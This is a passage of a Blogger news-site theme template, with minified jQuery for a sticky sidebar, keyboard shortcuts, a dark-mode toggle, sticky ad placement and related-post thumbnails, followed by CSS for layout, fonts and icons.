n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);
$(document).ready(function(){$("#sidebar-outer").theiaStickySidebar({additionalMarginTop:54,additionalMarginBottom:0})})
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.hupweb.com/"});
$(document).ready(function(){$("body").toggleClass(localStorage.toggled),$("#modedark").on("click",function(){"Night"!=localStorage.toggled?($("body").toggleClass("Night",!0),localStorage.toggled="Night",$(".section-center").css("display","block")):($("body").toggleClass("Night",!1),localStorage.toggled="",$(".section-center").css("display",""))}),$("body").hasClass("Night")?$("#modedark").prop("checked",!0):$("#modedark").prop("checked",!1)});
//]]></script>
<script> //<![CDATA[
$(function(){if($(".iklan-kanan-postingan").length){var o=$(".iklan-kanan-postingan"),t=$(".iklan-kanan-postingan").offset().top,i=$(".iklan-kanan-postingan").height();$(window).scroll(function(){var s=$("#post-labels-bawah").offset().top-i-0,f=$(window).scrollTop(); if(f>t?o.css({position:"fixed",top:54}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
$(function(){if($("#top-ads-mobile").length){var o=$("#top-ads-mobile"),t=$("#top-ads-mobile").offset().top,i=$("#top-ads-mobile").height();$(window).scroll(function(){var s=$("#related-posts2").offset().top-i-0,f=$(window).scrollTop(); if(f>t?o.css({position:"fixed",top:88,width:"calc(100% - 36px)"}):o.css({position:"static",top:88,width:"calc(100% - 0px)"}),f>s){var n=s-f;o.css({top:n})}})}});
window.labelthumbssidebar3=function(t){for(var e=0;e<numpostssidebar3;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=0;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var u;try{u=r.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_widthsidebar3+"-h"+thumb_heightsidebar3+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),g=new Array;g[1]="January",g[2]="February",g[3]="March",g[4]="April",g[5]="May",g[6]="June",g[7]="July",g[8]="August",g[9]="September",g[10]="October",g[11]="November",g[12]="December",document.write('<div class="topikXML-top3">'),document.write('<ul>'),document.write("<li>"),1==showpostthumbnailssidebar3&&document.write('<a href="'+n+'"><div class="overlay-topikXML-top3"><img width="'+thumb_widthsidebar3+'" height="'+thumb_heightsidebar3+'" alt="'+m+'" src="'+u+'"/></div></a>'),document.write('<h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>"),document.write("</ul>"),document.write("</div>")}document.write('<div class="topikXML-bottom3">'),document.write('<ul>');for(var e=1;e<numposts2sidebar3;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=1;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var x;try{x=r.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2sidebar3+"-h"+thumb_height2sidebar3+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),x=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10);1==showpostthumbnails2sidebar3&&document.write("<li>"),document.write('<a href="'+n+'"><div class="overlay-topikXML-bottom3"><img width="'+thumb_width2sidebar3+'" height="'+thumb_height2sidebar3+'" alt="'+m+'" src="'+x+'"/></div></a>'),document.write('<h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>")}document.write("</ul>"),document.write("</div>")};
function showpostcount(json) {document.write('+' + parseInt(json.feed.openSearch$totalResults.$t,10) + '');}
var numpostssidebar3=1,numposts2sidebar3=5,showpostthumbnailssidebar3=!0,showpostthumbnails2sidebar3=!0,numchars=150,thumb_widthsidebar3=200,thumb_heightsidebar3=113,thumb_width2sidebar3=200,thumb_height2sidebar3=113,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoBk-uSTLunoMIuGNkzr-jLhK-ZwqieFiIzI5J9i-AurVm6GNQVr7_52mBag4uG1NhSgo-V_BDP5qR7XWj9M20MHmACpg4vWCVrDm-gQeyfUvMqhiruB-45ievePwUg_25iS7fLs0jYZA/s1600/xmlthemes-com-thumbnail.png",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoBk-uSTLunoMIuGNkzr-jLhK-ZwqieFiIzI5J9i-AurVm6GNQVr7_52mBag4uG1NhSgo-V_BDP5qR7XWj9M20MHmACpg4vWCVrDm-gQeyfUvMqhiruB-45ievePwUg_25iS7fLs0jYZA/s1600/xmlthemes-com-thumbnail.png";
//]]></script>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#f9f9f9!important}body#layout div.section{background-color:#e3f5fe!important;border:1px solid #e3f5fe!important;border-radius:4px}
body#layout::before{content:"detikweb";position:absolute;right:10px;top:10px;color:#21409A;font-family:Roboto;font-size:18px;font-weight:700;background-color:#fff;padding:5px 15px;border-radius:24px}
body#layout header{overflow:hidden}
body#layout div#header{overflow:hidden}
body#layout div#side-mobile{width:17%;float:left}
body#layout div#header-logo{width:32%;float:left}
body#layout div#header-ads{width:54%;float:right}
body#layout div#content-wrapper{overflow:hidden}
body#layout div#indeks{width:17%;float:left}
body#layout div#main{float:left;width:40%}
body#layout div#sidebar-outer{float:right;width:32%}
body#layout div#HTML32 footer{overflow:hidden}
body#layout div#footer1{float:left;width:20%}
body#layout div#footer2{float:left;width:44%}
body#layout div#footer3{float:right;width:20%}
body#layout div.layout-title{font-size:14px!important;line-height:1.4!important}
body#layout .section h4{font-size:14px!important;margin:0!important;color:#21409A;text-transform:capitalize}
body#layout div#sidebar-outer .add_widget:hover,body#layout a.editlink:hover{transition:all .3s ease;opacity:.85}
body#layout a:hover{text-decoration:none!important}
body#layout div#sidebar-outer .add_widget a{font-size:12px!important;color:#fff!important}
body#layout div#sidebar-outer .add_widget{margin:0!important;padding:0 10px!important;border:1px solid #EF662F!important;background-color:#EF662F;border-radius:24px}
body#layout .widget-content{box-shadow:none!important}
body#layout a.editlink{color:#fff!important;background-color:#EF662F!important;width:24px;height:24px;text-align:center;border-radius:50%;font-size:10px;font-weight:700}
body#layout div#top-ads-outer{overflow:hidden}
body#layout div#top-ads{float:left;width:44.5%}
body#layout div#top-ads-mobile{float:right;width:44.5%}
body#layout .close-menu,body#layout ul.linkcepat,body#layout div#pencarian-mobile,body#layout div#HTML32,body#layout div#top-popular,body#layout div#PopularPosts2,body#layout div#PopularPosts3,body#layout div#PopularPosts4,body#layout .layout-widget-description,body#layout #running-text,body#layout #HTML17{display:none}
--></style>
<style id='page-skin-1' type='text/css'><!--
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;/*font-size:100%;*/font:inherit;vertical-align:baseline;}img{vertical-align:middle;width:auto;max-width:100%}.separator a{border:none !important;margin:0 !important}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{background-color:#f1f1f1;color:#333;font-family:'Montserrat',arial, sans-serif;font-size:14px;line-height:1.4;text-rendering: optimizeSpeed;transition: all 0.31s ease 0s;display:block;}
*{margin:0;padding:0;text-decoration: none;}
html{display:block;}blockquote,q{quotes:none;}blockquote::before,blockquote::after,q::before,q::after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;} a{color:#21409A;vertical-align:baseline;outline:0; transition:all .3s ease;}
/* Font */
@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gbD_u50.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gbD_u50.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXq61F3f.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXy61F3f.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXC61F3f.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnX661A.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWb-6bB_.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWD-6bB_.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWz-6bB_.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWL-6Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nFrXyi0A.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nDrXyi0A.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nPrXyi0A.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7EyjmmZ8WDm7Q.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7Eyjmmf8WDm7Q.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7EyjmmT8WDm7Q.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7Eyjmmd8WA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*Font Awesome*/
@font-face{font-family:FontAwesome;src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-8deg);transform:scale(.9) rotate(-8deg)}30%,50%,70%{-webkit-transform:scale(1.3) rotate(8deg);transform:scale(1.3) rotate(8deg)}40%,60%{-webkit-transform:scale(1.3) rotate(-8deg);transform:scale(1.3) rotate(-8deg)}100%,80%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-8deg);-ms-transform:scale(.9) rotate(-8deg);transform:scale(.9) rotate(-8deg)}30%,50%,70%{-webkit-transform:scale(1.3) rotate(8deg);-ms-transform:scale(1.3) rotate(8deg);transform:scale(1.3) rotate(8deg)}40%,60%{-webkit-transform:scale(1.3) rotate(-8deg);-ms-transform:scale(1.3) rotate(-8deg);transform:scale(1.3) rotate(-8deg)}100%,80%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.faa-parent.animated-hover:hover>.faa-tada,.faa-tada.animated,.faa-tada.animated-hover:hover{-webkit-animation:tada 2s linear infinite;animation:tada 2s linear infinite}.faa-parent.animated-hover:hover>.faa-tada.faa-fast,.faa-tada.animated-hover.faa-fast:hover,.faa-tada.animated.faa-fast{-webkit-animation:tada 1s linear infinite;animation:tada 1s linear infinite}.faa-parent.animated-hover:hover>.faa-tada.faa-slow,.faa-tada.animated-hover.faa-slow:hover,.faa-tada.animated.faa-slow{-webkit-animation:tada 3s linear infinite;animation:tada 3s linear infinite}@-webkit-keyframes passing{0%{-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0}50%{-webkit-transform:translateX(0%);transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}
/*Icon*/
.fa-search::before{content:"\f002"}.fa-play-circle::before{content:"\f144"}.fa-arrow-right::before{content:"\f061"}.fa-facebook::before{content:"\f09a"}.fa-twitter::before{content:"\f099"}.fa-whatsapp::before{content:"\f232"}.fa-clipboard::before{content:"\f0ea"}.fa-home::before{content:"\f015"}.fa-comments-o::before{content:"\f0e6"}.fa-play::before{content:"\f04b"}.fa-pinterest::before{content:"\f0d2"}.fa-instagram::before{content:"\f16d"}.fa-angle-up::before{content:"\f106"}.fa-angle-double-left::before{content:"\f100"}.fa-angle-double-right::before{content:"\f101"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}
/*Blogger CSS Reset*/
html{scroll-behavior:smooth}.section,.widget{margin:0;padding:0}i{font-style:italic}b{font-weight:500}u{border-bottom:1px solid}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget-item-control,.post-updated,.status-msg-wrap,.blog-feeds,.post-author.vcard{display:none}#blog-pager{clear:both}@keyframes Gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}textarea:focus, input:focus{outline: none;}*:focus {outline: none;}
.lighter,.lighter *{transition:all 0.31s ease 0s}.lighter{position:fixed;top:0;bottom:0;left:0;right:0;z-index:400000;opacity:1}.lighter.fade{opacity:0}.lighter.fade .lighter-container{transform:scale(.5)}.lighter img{width:100%;height:100%}.lighter .lighter-overlay{background:rgba(0,0,0,.75);height:100%;width:100%}.lighter .lighter-container{background:white;position:absolute;z-index:400000;top:50%;left:50%;right:50%;bottom:50%;box-shadow:0 2px 8px rgba(0,0,0,.5)}.lighter .lighter-container .lighter-close{top:0;right:0;width:30px;height:30px;margin:-15px;line-height:30px;font-size:16pt;font-family:Helvetica,Arial,serif}.lighter .lighter-container .lighter-next{display:none;right:40px;top:50%;width:40px;height:40px;margin:-20px 0;line-height:34px;font-size:32pt;font-family:Times,serif}.lighter .lighter-container .lighter-prev{display:none;left:40px;top:50%;width:40px;height:40px;margin:-20px;line-height:24pt;font-size:34px;font-family:Times,serif}.lighter .lighter-container .lighter-next,.lighter .lighter-container .lighter-prev,.lighter .lighter-container .lighter-close{cursor:pointer;position:absolute;z-index:800000;text-align:center;border-radius:40px;color:rgba(255,255,255,.8);background:rgba(255,0,0,.6)}.lighter .lighter-container .lighter-next:hover,.lighter .lighter-container .lighter-prev:hover,.lighter .lighter-container .lighter-close:hover{color:white;text-decoration:none;background:rgba(255,0,0,.9)}.lighter .lighter-container .lighter-next:active,.lighter .lighter-container .lighter-prev:active,.lighter .lighter-container .lighter-close:active{color:white;background:rgba(0,0,0,.6)}
/*MyCss*/
#cssmenu ul li{list-style:none}#cssmenu ul{overflow:hidden}#cssmenu ul li a{display:block;font-size:12px;color:#6a6a6a;font-weight:600;line-height:34px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#cssmenu ul li a:hover,#tombol_show:hover{transition:all .3s ease;color:#000}#tombol_show::after{content:"\f0dc";float:right;font-family:FontAwesome;font-size:11px}.fa-th-large::before{content:"\f009"}.fa-star::before{content:"\f005"}.fa-bell::before{content:"\f0f3"}.linkcepat .fa,.hide-show .fa{font-size:11px;float:left;margin:7px 6px 0 0;background-color:#e3f5fe;width:20px;height:20px;text-align:center;line-height:21px;border-radius:50%;color:#21409A}#css-menu{height:100%;position:fixed;left:-100%;top:46px;transition:all 0.31s ease-in-out 0s;width:100%;z-index:99;padding:12px;max-width:440px}#cssmenu{background-color:#fff;height:93%;overflow:auto;padding:24px;box-shadow:rgba(0,0,0,.1) 0 0 15px;letter-spacing:-.02em;border-radius:4px}#pencarian-mobile{margin:8px 0}.xmlthemes{font-size:1px;position:absolute;color:transparent}#cssmenu h2,.copyright{display:none}#box ul li{position:relative;padding:0 0 0 26px;width:50%;float:left}#box ul li 